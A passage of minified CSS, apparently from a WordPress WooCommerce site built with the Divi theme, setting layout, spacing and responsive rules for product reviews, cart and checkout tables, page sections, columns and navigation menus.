!important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media 